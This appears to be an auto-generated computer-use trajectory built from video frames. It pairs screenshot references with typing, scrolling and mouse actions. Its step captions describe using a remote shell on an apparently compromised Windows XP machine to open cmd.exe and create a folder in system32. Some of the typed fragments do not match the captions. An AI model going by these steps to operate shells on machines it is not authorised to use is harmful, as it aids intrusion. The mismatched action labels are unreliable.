
text(dir)

scroll(down, 3)

Step: Run 'start cmd.exe' through the remote shell to open a new XP prompt
text(start)

text(cmd.exe)

mouse_move(817, 66)

mouse_move(400, 281)

scroll(down, 3)

Step: Run 'mkdir C:\Windows\system32\tnt' through the remote shell
text(mk)

text(dir)

text(C)

text(:\W)

text(indows\)

text(System32)

text(system32)

text(\tnt)

scroll(down, 3)

text(mkdir C:\Windows\system32\tnt)
